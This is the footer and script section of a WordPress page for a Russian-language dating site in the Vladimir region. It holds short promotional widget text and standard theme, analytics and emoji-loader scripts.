Сайт знакомств приглашает вас открыть для себя новые возможности для общения и знакомств во Владимирской области. Будь то поиск серьезных отношений, дружбы или просто приятного общения - у нас вы найдете то, что ищете.
</div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
Сайт предназначен только для знакомств!
</div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
	
	
	

	
	
	
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-9" class="widget widget_block">В современном мире, когда темп жизни постоянно увеличивается, все реже остается времени на личную жизнь и знакомства. </section><section id="block-8" class="widget widget_block"></section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="block-10" class="widget widget_block">Завести новые знакомства во Владимирской области может быть сложно в условиях современного образа жизни.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-11" class="widget widget_block">Здесь вы можете найти друзей или любовь во Владимирской области, и с кем можно провести время, весело и увлекательно познавая новые города и места.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="block-12" class="widget widget_block">На сайте знакомств во Владимирской области вы сможете найти тех, кто разделяет ваши интересы и станет вашим близким другом или даже возлюбленным человеком.</section>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->



	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85942370, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85942370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
		

	</div><!-- #page -->
	
	

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://vladimir33.top/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.9" id="astra-theme-js-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://vladimir33.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vladimir33.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vladimir33.top/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
